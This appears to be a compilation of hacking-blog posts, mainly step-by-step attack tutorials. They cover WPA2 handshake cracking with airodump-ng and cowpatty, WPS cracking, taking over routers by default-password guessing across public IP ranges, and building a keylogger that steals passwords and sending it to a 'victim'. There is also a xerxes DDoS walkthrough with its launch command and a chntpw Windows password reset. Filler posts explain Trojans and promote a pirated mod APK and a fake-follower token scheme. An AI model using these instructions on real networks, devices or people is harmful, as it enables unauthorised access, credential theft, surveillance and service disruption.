Uncategorized

Cracking WPA2-PSK (WIFI) [Passwords with Cowpatty]

 Cracking WPA2-PSK (WIFI) [Passwords with Cowpatty

#hackingtutorials
As part of my series on hacking Wi-Fi that has already been posted 
I want to demonstrate another excellent piece of hacking software for cracking WPA2-PSK passwords.
 In this tutorial, we\’ll use a piece of software developed by wireless security researcher Joshua Wright called cowpatty (often stylized as coWPAtty). 
This app simplifies and speeds up the dictionary/hybrid attack against WPA2 passwords For this to work, we\’ll need to use a compatible wireless network adapter.
Step 1 
Find Cowpatty 
Cowpatty is one of the hundreds of pieces of software that are included in the BackTrack suite of software. 
For some reason, it was not placed in the /pentest/wireless directory, but instead was left in the /usr/local/bin directory, so let\’s navigate there.
Command :- 
cd /usr/local/bin
Because cowpatty is in the /usr/local/bin directory and this directory should be in your PATH, we should be able to run it from any directory in BackTrack.
BackTrack will provide you a brief help screen. Take a note that cowpatty requires all of the following.
a word list
a file where the password hash has been captured
the SSID of the target AP
 Step 3 
 Place the Wireless Adapter in Monitor Mode 
Just as in cracking with aircrack-ng, we need to put the wireless adapter into monitor mode.
Command :- 
airmon-ng start wlan0
 Step 4 
Start a Capture File 
Next, we need to start a capture file where the hashed password will be stored when we capture the 4-way handshake.
Command :- 

airodump-ng –bssid 00:25:9C:97:4F:48 -c 9 -w cowpatty mon0
This will start a dump on the selected AP (00:25:9C:97:4F:48), on the selected channel (-c 9) and save the the hash in a file named cowcrack.
 Step 5 
Capture the Handshake 
Now when someone connects to the AP, we\’ll capture the hash and airdump-ng will show us it has been captured in the upper right-hand corner.
 Step 6 
 Run the Cowpatty 
Now that we have the hash of the password, we can use it with cowpatty and our wordlist to crack the hash.
Command :- 
cowpatty -f /pentest/passwords/wordlists/darkc0de.lst -r /root/cowcrack-01.cap -s Mandela2

As you can see in the screenshot above, cowpatty is generating a hash of every word on our wordlist with the SSID as a seed and comparing it to the captured hash. 
When the hashes match, it dsplays the password of the AP.
 Step 7 
 Make Your Own Hash 
Although running cowpatty can be rather simple, it can also be very slow. 
The password hash is hashed with SHA1 with a seed of the SSID. This means that the same password on different SSIDs will generate different hashes. 
This prevents us from simply using a rainbow table against all APs. Cowpatty must take the password list you provide and compute the hash with the SSID for each word. 
This is very CPU intensive and slow.
Cowpatty now supports using a pre-computed hash file rather than a plain-text word file, making the cracking of the WPA2-PSK password 1000x faster! 
Pre-computed hash files are available from the Church of WiFi, and these pre-computed hash files are generated using 172,000 dictionary file and the 1,000 most popular SSIDs. 
As useful as this is, if your SSID is not in that 1,000, the hash list really doesn\’t help us.
In that case, we need to generate our own hashes for our target SSID. 
We can do this by using an application called genpmk. We can generate our hash file for the \”darkcode\” wordlist for the SSID \”Mandela2\” by typing:
Command :- 
genpmk -f /pentest/passwords/wordlists/darkc0de.lst -d hashes -s Mandela2
 Step 8 
Using Our Hash 
Once we have generated our hashes for the particular SSIDs, we can then crack the password with cowpatty by typing:
Command :- 
cowpatty -d hashfile -r dumpfile -s ssid
That\’s it I hope u loved the TUTORIAL and enjoyed learning.
Any doubts/probelms then contact me on @SupremeChucky on telegram
I am here to help u all..
Keep sharing and Supporting.
Love u all…❤️❤️
Uncategorized

Common Types Of Trojan Malware, From A to Z

 Common Types Of Trojan Malware, From A to Z 
━━━━━━━━━━━━━
Here’s a look at some of the most common types of Trojan malware, including their names and what they do on your computer:
Backdoor Trojan
━━━━━━━━━━━━━
This Trojan can create a “backdoor” on your computer. It lets an attacker access your computer and control it. Your data can be downloaded by a third party and stolen. Or more malware can be uploaded to your device.
Distributed Denial of Service (DDoS) attack Trojan
━━━━━━━━━━━━━
This Trojan performs DDoS attacks. The idea is to take down a network by flooding it with traffic. That traffic comes from your infected computer and others.
Downloader Trojan
━━━━━━━━━━━━━
This Trojan targets your already-infected computer. It downloads and installs new versions of malicious programs. These can include Trojans and adware.
Fake AV Trojan
━━━━━━━━━━━━━
This Trojan behaves like antivirus software, but demands money from you to detect and remove threats, whether they’re real or fake.
Game-thief Trojan
━━━━━━━━━━━━━
The losers here may be online gamers. This Trojan seeks to steal their account information.
Infostealer Trojan
━━━━━━━━━━━━━
As it sounds, this Trojan is after data on your infected computer.
Mailfinder Trojan
━━━━━━━━━━━━━
This Trojan seeks to steal the email addresses you’ve accumulated on your device.
Ransom Trojan
━━━━━━━━━━━━━
This Trojan seeks a ransom to undo damage it has done to your computer. This can include blocking your data or impairing your computer’s performance.
Remote Access Trojan
━━━━━━━━━━━━━
This Trojan can give an attacker full control over your computer via a remote network connection. Its uses include stealing your information or spying on you.
Rootkit Trojan
━━━━━━━━━━━━━
A rootkit aims to hide or obscure an object on your infected computer. The idea? To extend the time a malicious program runs on your device.
SMS Trojan
━━━━━━━━━━━━━
This type of Trojan infects your mobile device and can send and intercept text messages. Texts to premium-rate numbers can drive up your phone costs.
Trojan banker
━━━━━━━━━━━━━
This Trojan takes aim at your financial accounts. It’s designed to steal your account information for all the things you do online. That includes banking, credit card, and bill pay data.
Trojan IM
━━━━━━━━━━━━━
This Trojan targets instant messaging. It steals your logins and passwords on IM platforms.
That’s just a sample. There are a lot more.
━━━━━━━━━━━━━
Uncategorized

KineMaster Pro Mod Apk + No Watermark + Unlocked

KineMaster Pro Mod Apk + No Watermark + Unlocked: Today I am going to tell you about one of the Powerful video editing app – KineMaster Mod APK Video Editor. It is one of the best-used apps available today for video editing. Read the full article to know more and to get the download link. 

Click The link To Download
Here is the Latest Version of KineMaster Mod APK for Android Device, Download Now The KineMaster v4.12 Mod Apk.
KineMaster Mod APK
Video editing is one of the most important parts when it comes to making beautiful videos. The better the video looks the more chances are of getting views. Earlier video editing can only be done on PC’s but now after the launch of KineMaster Pro Video Editor, you can do it on your smartphones as well. if you are a PUBG Player then this PUBG GFX+ Tool can help you lot try it now.
KineMaster Pro Video Editing app is one of the best available apps for video editing. It offers a lot number of options for making a good video. You can do whatever you want to. It also has an option for Green Screen which makes it super-useful. Green Screen effect is one of the best effects when it comes to editing a video. In short, it is a complete package for editing a professional video from your smartphones. Install it now and enjoy.
Download KineMaster MOD APK
Download the latest version of KineMaster Mod APK. it is very easy and simple to download and install the apk file. Just click on the link given below to start the download. you can also
All of these features only Available on Premium Version of Kinemaster Apk, But here we Give you an Ultimate Modded version of Kinemaster premium apk, which is Up to dated and the latest version available on Play store, so now look at the Special Mod Features below.
No WaterMark
Chroma Key Feature. (You can Edit Green Screen Videos)
Video Layer enabled for almost all Device.
Speed control. (You can make Slow Motion Videos as well as Fast Video also)
No Ads (100% Ad-free)
Speed control for video clips
Transition effects (3D transitions, wipes, fades, and more)
Supports all the video formats.
Automatically optimize the unsupported videos.
Name KineMaster – Video Editor
Size 63M
Current Version 4.12.1.14890.GP
Requires Android 4.1 and up
Updated 2 Days Ago
Installs 100,000,000+
Requires Android 5.0 and up
Mods Premium Unlocked
Uncategorized

How to Hack the Home Routers and gain the Admin Rights

How to Hack the Home Routers and gain the Admin Rights
Requirements:
Port Scanner (zenmap,superscan or unicornscan.I use Zenmap)
Web Browser (Chrome,Firfox or Safari)
Internet Connection(Any kind of Internet connection)
First of all I want to tell you why I use Zenmap because Nmap is the best friend of hackers and Zenmap is the graphical user interface of nmap.
Instruction on How to Hack the Home Routers and gain the Admin Rights…
1. We should select an IP range. I have selected IP range that includes my public IP address.
XXX.XXX.30.0-XXX.XXX.30.255
2. Now let’s scan for home routers.
When you finished your scan, You can find IP addresses which has open ports such as http port(80), ftp port(21) and telnet port(23).
I have found many IP addesses with port 80 is opened.
So I stopped my scan.
3. Now you can access these addesses using your web browser because http port is opened and we need to find whether the web page is router log in page.
4. If you see the alert error messages, it says TD-8817. So we can Google for it or you can visit routerpassword.com to know the default router username and password
5. Now let’s try to access these IP addresses using default logins we just got on step 4.
Default username and passwords are not same for every routers.
With username : admin and password : admin, we can log in to the router administration page
Uncategorized

Best 5 Temp Mail Providers

Best 5 Temp Mail Providers
1) E4ward : This temporary email service allows you to make multiple aliases. E4ward forwards all the emails to your primary mail address from the assigned aliases. A free user can have only one alias. You can opt for the premium service to have multiple aliases. With this disposable email service, the user can even have more cloud space to store the emails. Further, You can customize your email to “alias@yourdomain.com” by adding your domain.
2) 10minutemail
Here, you are getting a temporary Email address which scraps itself after 10 minutes. However, you can extend or reset the timer by clicking on the ‘refresh‘ button. This resets it back to the 10-minute deadline. Email addresses of this kind are useful when you want to check out a new service. You can even signup for a service temporarily using this email address. This throwaway email service is easy to use and more reliable in terms of privacy.
3) Mailinator
At Mailinator, you can use any alias that you want for receiving email. This disposable email service is in the public domain, and the mails are available in public. The alias you choose can be used by anyone else too. The emails that you receive gets self-deleted after a few hours. The premium plan will get your own personal alias which no one else can access.
4) Guerrilla Mail
All the emails received in this inbox gets deleted after 1 hour. Registration is not required for using this service. Guerrillamail provides users with the option to choose an alias and the desired domain. One more feature which Guerrilla Mail provides its users is to compose emails. The user can send emails to any address over the internet. Senders IP address gets embedded in the email subject automatically to avoid any abuse of this service.
5) ThrowAwayMail
At ThrowAwayMail, users get a unique Disposable Email Id. ThroAwayMail has the validity of 48hrs. To make it a permanent address you need to visit the email page before completing 48 hours. Please make sure that cookies are active in your browser to ensure smooth functioning of this service.
Disclaimer ⚠️ : Please do not use any of these services for private and sensitive information sharing. We do not promote any illegal activities which you can perform by using Disposable Email Services.
Uncategorized

HOW TO HACK EMAIL WITH KEYLOGGER [2020]

HOW TO HACK EMAIL WITH KEYLOGGER [2020] 
First Download “ Rin Logger ”
Download it from searching on google.
Run the keylogger file on your pc and click on “ Create new ”
Now, enter the information as follows:
 
Quote:Email address : your email address (gmail recommended)
.Account Password : Password of your Email address . Keylogger Recipients: Enter your Email address.
Click on next
Now Enable the Attach Screenshots by hitting on it.
Enter theduration (time in minutes) to receive email Key logs. If you set it to 5 minutes, you will receive emails after every 5 minutes. Hit on Next.
After that hit “ verify now ” If you get a message saying verify ,
Even is good to go,  click next
Now enable the “ Install Keylogger ” by clicking on it. Name the file anything you want and select Installation path as “GAme”,
Click on Next
Now, “Enable Website Viewer ” by clicking on it.
Click on Next option
Now, Enable the “Enable File Binder”. Click on next.
Now Enable the “Steal Password” Click on Next
Fill all the information by yourself. And click on next.
Now, hit on “Save As” and select the location where you want
to save your keylogger server file. And click on “Compile Server”. Now
Compile has been done.
You have successfully created a keylogger server file.
Now, simply send this file to your victim via email, once the victim runs our keylogger,
we will key logs every 10 min via email.
Uncategorized

How Do Trojans Work?

How Do Trojans Work
━━━━━━━━━━━━━
Here’s a Trojan malware example to show how it works.
You might think you’ve received an email from someone you know and click on what looks like a legitimate attachment. But you’ve been fooled. The email is from a cybercriminal, and the file you clicked on — and downloaded and opened — has gone on to install malware on your device.
When you execute the program, the malware can spread to other files and damage your computer.
How? It varies. Trojans are designed to do different things. But you’ll probably wish they weren’t doing any of them on your device.
━━━━━━━━━━━━
Uncategorized

HOW TO REMOVE A WINDOWS PASSWORD WITH A LINUX LIVE CD

HOW TO REMOVE A WINDOWS PASSWORD WITH A LINUX LIVE CD
Back when I was a Windows user 😅, I know I\’m not the only one who has experienced password loss—that moment where you just can\’t remember your password. Sometimes it happens to the best of us. 
So, how can we get into the system without paying a local geek or geeksquad to do it?
 First, we have to look into how Windows stores their passwords.
When Windows saves your user passwords, it stores them in a SAM file. It stores users\’ passwords in a hashed format (in LM hash and NTLM hash).
 Since a hash function is one-way, this provides some measure of security for the storage of the passwords. However, this can still be bruteforced.😅
Some time ago there was an exploit that allowed you to delete the SAM file and log into any account without a password. This is fixed, since Windows no longer allows access to the SAM file while Windows is running. For this we are going to use a Linux Live CD to remove a Windows password using the chntpw tool.
Requirements
BackTrack 5 on a DVD, or a Linux install with chntpw
A password on a Windows installation
STEP 1 BOOT FROM BACKTRACK
Text in bold is a terminal command.
1.Put the disc in your computer.
2.Hit the the setup button.
3.Change CD/DVD to be first on the boot order.
4.Exit the setup and save your settings.
5.When you get to the console, boot with;
 user:root paswword:toor.
6.Boot into the KDE desktop environment:
    startx
7.Open a terminal.
STEP 2 MOUNT DRIVE & CHANGE WINDOWS PASSWORD
Now we have to mount the Windows drive partition to modify the password, or remove it completely.
First, we have to mount the hard drive partition that the Windows installation is located on..
    mount /dev/sda1 /mnt/
2.Change to the directory that the SAM file is in so that we can prepare to modify its contents.
    cd /mnt//Windows/System32/config
3.List the users on the computer contained in the SAM file.
  chntpw -l SAM
4.Change a specific user account password.
    chntpw -u USERNAME SAM
5.Now, lets unmount the drive and boot from Windows to use the updated or cleared password😁.
    umount /dev/sda1
Uncategorized

5 Common Mistakes That Fresh Hackers Make

 5 Common Mistakes That Fresh Hackers Make
Starting out as a beginner in hacking can be a lot of fun, but there are some common mistakes that most make. If you’re reading this, then you have the unique advantage of avoiding these mistakes when you’re still news. The following five points will tell you what not to do in your journey towards becoming a true hacker.
1. If you see a website offering hacking software or offering to hack email ids for money, avoid them. These websites are nothing but scams and won’t work.
2. A software that claims to hack giants like Google, Facebook, Yahoo and the like is a hoax. There are no such software available. You may get yourself hacked while trying to get these.
3. Don’t use keyloggers and Trojans found as freeware online. These software aren’t meant to be free and you will be giving access to your own computer to another hacker.
4. Programming and scripting languages are very important parts of any hacker’s arsenal. If you plan to use software only then you would also be limited by the software’s functionalities.
5. A good hacker is a good programmer, security expert, developer and good script writer. It is usually not the other way around. You must known this for cross site scripting like P(Pishing)
So, hacking is not simply about making your way into websites and leaving your mark. You have a great set of talents a can also get the best jobs in the industry.
Uncategorized

How to Use Your Own Handwriting as System Font in Android

 How to Use Your Own Handwriting as System Font in Android 
 The method is quite simple and easy and you will first have to create the font of your handwriting and then set that fonts to your device. So follow up the below steps to proceed.
 Steps To Use Your Own Handwriting as System Font in Android:
1 First of all you need to visit the website http://www.myscriptfont.com/.
2 In this website you need to download the template as Pdfor Png and Print It
3 Now fill the form using the black pen and then you need to scan the page in (600x300dpi).
4 Even you can use the cool app CamScanner that will make no need of scanner to scan the document.
5 Now upload the scanned document and give any name to your font
6 Now simply click on start button and you need to wait till it generates .tif file and you need to download that file and place it in your sdcard.
7 Now you need a rooted android and if your don’t have then simply follow the Guide to Root Android.
8 In your rooted android download the app iFont(Expert of Fonts).
9 Now simply click on “My Font” Ttab there and then click on “Click This“,
10 Now simply navigate to location to your .tif file and then simply click on set option there and then the process will start.
 Thats it you are done, now the font will get set to your android, enjoy the cool font on your device.
So this is all about How to Use Your Own Handwriting as System Font in Android. Use the guide and simply set the cool font of your handwriting on your android device.
Uncategorized

How to perform DDoS attack in mobile using xerxes via termuxHy friends

How to perform DDoS attack in mobile using xerxes via termux
Hy friends,
             Welcome back to my blog again. I am Chucky Riley Carter the admin of this blog. Today i am going to tell you that how you can perform DDoS attack in mobile using xerxes via termux app. For this we will use termux which is a terminal emulator and also the small version of linux.
 
What Is Termux :
From the website of termux, it is a terminal emulator and also the small version of linux, which is compatible for smartphones. 
     With termux you can run a small linux environment on your android device. 
Basic Needs :
 
1 – You must have an android device which have android version of 5.0 (lollipop ) or above. 
2 – Termux app ( you can easily find this from play store by just typing termux )
3 – Hacker\’s keyboard ( it is also available in play store )
4 – And the most necessary thing is patience and brain. 
5 – Don\’t do spelling mistakes 
How To Install :
 
1 – To install termux in your android device , first turn on your mobile data and go to play store. Search termux and download it from there. 
2 – Now open the termux app and update it by typing the below command.
[ pkg update ]
3 – Now upgrade it by typing the below command.
[ pkg upgrade ]
4 – To ru xerxes in termux we need the git package and clang package.
5 – To install the git package type the below command.
[ pkg install git ]
 
6 – Now we will install clang package. To install clang package type and run the below command
 [ pkg install clang ]
7 – after installing the above two packages now clone the github file of xerxes to install xerxes in termux. To clone the github file of xerxes run the below command.
8 – After some time it will be cloned to termux. After successfully installing xerxes type the below command to see the all file list.
[ ls ]
 
9 – Now type the below command to go to the current directory of xerxes.
[ cd xerxes ]
10 – After going to the current directory of xerxes type and run the below command to see the all lists of xerxes.
[ ls ]
11 – Now type and run below command to decompile the xerxes.c file
[ clang xerxes.c -o xerxes ]
12 – Thats all the xerxes package is now ready to use.
How To Run :
 
1 – To run the xerxes file in termux now type the below command to perform the DDoS attack .
 [ ./xerxes http://www.website.com 80 ]
2 – To perform a strong DDoS attack ,open multiple terminals and run the above command multiple times.
Precaution :
1 – During the whole process of installing xerxes in termux make sure that you are connected to the internet. 
2 – Don\’t do spelling mistakes , Otherwise your command won\’t run properly. 
3 – Stay calm and composed so that you can solve all the problems you are facing in termux.
Uncategorized

WHAT IS FOOTPRINTING?

👣WHAT IS FOOTPRINTING?👣 

The systematic and methodical footprinting of an organization enables attackers to create  
a near complete profile of an organization’s security posture. Using a combination of  
tools and techniques coupled with a healthy dose of patience and mind-melding,  
attackers can take an unknown entity and reduce it to a specific range of domain names,  
network blocks, subnets, routers, and individual IP addresses of systems directly  
connected to the Internet, as well as many other details pertaining to its security posture.  
Although there are many types of footprinting techniques, they are primarily aimed at  
discovering information related to the following environments: Internet, intranet, remote  
access, and extranet. Table 1-1 lists these environments and the critical information an  
attacker will try to identify.
👣WHY IS FOOTPRINTING NECESSARY? 
Footprinting is necessary for one basic reason: it gives you a picture of what the hacker  
sees. And if you know what the hacker sees, you know what potential security exposures  
you have in your environment. And when you know what exposures you have, you  
know how to prevent exploitation. 
Hackers are very good at one thing: getting inside your head, and you don’t even know  
it. They are systematic and methodical in gathering all pieces of information related to  
the technologies used in your environment. Without a sound methodology for performing  
this type of reconnaissance yourself, you are likely to miss key pieces of information  
related to a specific technology or organization—but trust me, the hacker won’t. 
Be forewarned, however, footprinting is often the most arduous task of trying to  
determine the security posture of an entity; and it tends to be the most boring for freshly  
minted security professionals eager to cut their teeth on some test hacking. However,  
footprinting is one of the most important steps and it must be performed accurately and  
in a controlled fashion.
I will post on \”how to perform footprinting\” so stay tunned
Uncategorized

HOW TO GET HQ PROXIES FOR FREE!

HOW TO GET HQ PROXIES FOR FREE!

Hey guys
Exploit hacker is back with new unique tutorial 
2. Create an account or log in with a Google Account
3. Go to the sidebar and click on \”Proxy\”
4. Click on IP authentication
5. Copy and Paste your IP Address into the IP Authorization Box and Click Save Changes Button at the Bottom
6. Click on the Proxy tab again and then click on \”List\”
7. On the top there will be 3 settings, Proxy Country, Authentication Method, and Proxy list mode
8. Choose w/e Proxy Country you want but on Authentication Method make sure its put to IP Authentication and No-Gap Assignment for the Proxy List Mode
9. Click on Download Proxy List on the left of the Proxy List Mode Setting
10. Now you have HQ proxies that get ~1K CPM
ησтєѕ: ιƒ уσυ υѕє тнєѕє ση α νρѕ σя αησтнєя ¢σмρυтєя мαкє ѕυяє тнαт ιρ ιѕ ιη тнє ιρ αυтнєηтι¢αтιση ℓιѕт тσσ σя єℓѕє тнє ρяσχιєѕ ωιℓℓ ησт ωσяк
Uncategorized

Hidden Codes for Androids

Hidden Codes for Android
*#06#-IMEI number 
the
*#0*#-Enter the service menu 
*#*#4636#*#*-Phone information, usage statistics and battery 
*#*#34971539#*#*-Detailed camera information 
*#*#273282*255*663282*#*#*-Immediate backup of all media files 
*#*#197328640#*#*-Enable test mode for service 
*#*#232339#*#*-Wireless LAN tests 
*#*#0842#*#*-Backlight/vibration test 
*#*#2664#*#*-Test the touch screen 
*#*#1111#*#*-FTA software version (1234 in the same code will give PDA and Firmware version) 
*#12580*369#-Software and hardware info 
*#9090#-Diagnostic configuration
 
*#872564#-USB logging control 
*#9900#-System dump mode 
*#301279#-HSDPA/HSUPA Control Menu
*#7465625#-View phone lock status 
*#*#7780#*#*-Reset the/data partition to factory state 
*2767*3855#-Format device to factory state (will delete everything on the phone) 
##7764726-Hidden service
Uncategorized

Here is the complete list of Gmail keyboard shortcuts

Here is the complete list of Gmail keyboard shortcuts:

Compose and Chat
+ : Focus main window
: Focus latest chat or compose
+ . : Advance to next chat or compose
+ , : Advance to previous chat or compose
+ : Send
+ + c : Add cc recipients
+ + b : Add bcc recipients
+ + f : Access custom from
+ k : Insert a link
+ ; : Go to previous misspelled word
+ \’ : Go to next misspelled word
+ m : Open spelling suggestions
Formatting
+ + 5 : Previous font
+ + 6 : Next font
+ + – : Decrease text size
+ + + : Increase text size
+ b : Bold
+ i : Italics
+ u : Underline
+ + 7 : Numbered list
+ + 8 : Bulleted list
+ + 9 : Quote
+ [ : Indent less
+ ] : Indent more
+ + l : Align left
+ + e : Align center
+ + r : Align right
+ + , : Set right-to-left
+ + . : Set left-to-right
+ \\ : Remove formatting
Jumping
g then i : Go to Inbox
g then s : Go to Starred conversations
g then t : Go to Sent messages
g then d : Go to Drafts
g then a : Go to All mail
g then c : Go to Contacts
g then k : Go to Tasks
g then l : Go to Label
Threadlist selection
* then a : Select all conversations
* then n : Deselect all conversations
* then r : Select read conversations
* then u : Select unread conversations
* then s : Select starred conversations
* then t : Select unstarred conversations
Navigation
u : Back to threadlist
k / j : Newer/older conversation
o or : Open conversation; collapse/expand conversation
p / n : Read previous/next message
` : Go to next inbox section
~ : Go to previous inbox section
Application
c : Compose
d : Compose in a tab (new compose only)
/ : Search mail
q : Search chat contacts
. : Open \”more actions\” menu
v : Open \”move to\” menu
l : Open \”label as\” menu
? : Open keyboard shortcut help
Actions
, : Move focus to toolbar
x : Select conversation
s : Rotate superstar
y : Remove label
e : Archive
m : Mute conversation
! : Report as spam
# : Delete
r : Reply
+ r : Reply in a new window
a : Reply all
+ a : Reply all in a new window
f : Forward
+ f : Forward in a new window
+ n : Update conversation
] / [ :  Remove conversation from current view and go previous/next
} / { : Archive conversation and go previous/next
z : Undo last action
+ i : Mark as read
+ u : Mark as unread
_ : Mark unread from the selected message
+ or = : Mark as important
– : Mark as not important
+ t : Add conversation to Tasks
Uncategorized

What Is a Trojan?

What Is A Trojan? 

━━━━━━━━━━━━━
A Trojan horse, or Trojan, is a type of malicious code or software that looks legitimate but can take control of your computer. A Trojan is designed to damage, disrupt, steal, or in general inflict some other harmful action on your data or network.
A Trojan acts like a bona fide application or file to trick you. It seeks to deceive you into loading and executing the malware on your device. Once installed, a Trojan can perform the action it was designed for.
A Trojan is sometimes called a Trojan virus or a Trojan horse virus, but that’s a misnomer. Viruses can execute and replicate themselves. A Trojan cannot. A user has to execute Trojans. Even so, Trojan malware and Trojan virus are often used interchangeably.
Whether you prefer calling it Trojan malware or a Trojan virus, it’s smart to know how this infiltrator works and what you can do to keep your devices safe.
━━━━━━━━━━━━━
Uncategorized

HOW TO HACK WPA/WAP2 – WPS NETWORKS IN WINDOWS

HOW TO HACK WPA/WAP2 – WPS NETWORKS IN WINDOWS

LIMITATIONS:-
1] This Hack works on Wpa/Wpa2 – Wps Unlocked Networks only
2] Does not work on all Routers & all encryption\’s, so cannot hack all the wifi networks Available near you. At least this method can’t.
3] Not all Networks or routers can be hacked using this method
REQUIREMENTS:-
1] Laptop or USB wifi Adapter
2] Windows Operating System
3]  Wincap
4] JumStart
5] Dumpper
6] NetFrameWork 4.5
7] Wpa/Wpa2 – WPS Networks Available with at least 8% signal
LINK TO DOWNLOAD:-
(Note:- install above softwares one by one, even one of the Installation is wrong there will be many problems & errors in next process)
STEPS:-
1] After Downloading and Installing all the Software’s Open Dumper (No need of Installing Dumper, whenever you are interested in hacking, all you need to do is  open Dumpper )
2] Select your Network Adapter Now Click on “Scan”, There you can see all the available Wifi Networks
3] Now Move on to the “WPS” Tab
4] Select “All networks”
5] Now click on “Scan”
6] Select a Network That You Want Hack
7] Now Click On Start JumpStart
8] JumpStart Will Automatically Start The Process And Complete The Hack
9] Now The Hack is Completed, You are already connected to the network that you Hacked
10] Click on “Profiles” to see the Details and Passwords of the wifi Networks That You Hacked
11] Select  a Network and There you can find  the details and passwords of the networks that you hacked
12] There is another method to see the password of the network that you hacked
13] Right click on the Networks and select “Open Network and Sharing Center”
14] Now click on the “Connection: Network Name”
15] Then the Properties of the Connected Network Will Appear, Now select “Wireless Properties”
16] Now move to “Security” tab
17] Mark On “Show Characters” and the Password of the Wifi Network is Shown 
This is how a Wifi WPA/WPA2-WPS Network is hacked.
Uncategorized

Method To Get Free Facebook Followers

 Method to get Free Facebook followers 
1. Go to wefbee.com
2. Select auto friend request.
3. Then scroll down and click on the get token button.
4. Then login to your facebook account.
5. A token will be generated so copy paste the contents in the green box and paste it as you will be directed then submit.
6. You\’ll be directed to homepage where you will select auto friend request then tap on auto request hyperlink.
From there you will start receiving so many friend requests on your account but they will in turn be converted into followers.
Uncategorized

TERMUX BASIC PACKAGES BY RAYLESSBLOGGERS

TERMUX BASIC PACKAGES BY RAYLESSBLOGGERS
————————————————-
  pkg update -y
pkg upgrade -y
 pkg install python -y
pkg install python2 -y
 pkg install python2-dev -y
pkg install python3 -y
pkg install java -y
 pkg install fish -y
 pkg install ruby -y
pkg install help -y
pkg install git -y
pkg install host -y
pkg install php -y
 pkg install perl -y
pkg install nmap -y
 pkg install bash -y
pkg install clang -y
 pkg install nano -y
pkg install w3m -y
 pkg install havij -y
pkg install hydra -y
pkg install figlet -y
pkg install cowsay -y
